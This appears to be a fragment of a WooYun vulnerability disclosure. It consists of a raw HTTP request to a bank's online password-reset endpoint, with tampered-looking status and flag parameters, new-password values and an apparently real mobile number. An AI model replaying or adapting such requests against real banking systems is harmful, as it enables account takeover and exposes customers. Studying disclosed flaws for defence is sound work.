 POST /pweb/ResetLoginPwd.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://mybank.jsbchina.cn/pweb/static/index.html#/mainView/LoginPasswordReset/mod___nav=1&sec=1&navIndex=6
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=utf-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
Tablet PC 2.0)
Host: mybank.jsbchina.cn
Content-Length: 274
Connection: Keep-Alive
Cache-Control: no-cache
Cookie:
{"Mobile":"15910676783","_RejCode":"000000","Email":"","modifyFlag":"6","PasswordConfirm":"4rlb34V+vFBNWocFA39rbQ==","confirmPassword":"4rlb34V+vFBNWocFA39rbQ==","BankId":"9999","Ch
annelId":"5","TerminalType":"5","UserType":"1","noteBook":"988D78F2936AD9F82B6E400C1D30C8D2"}
www.wooyun.org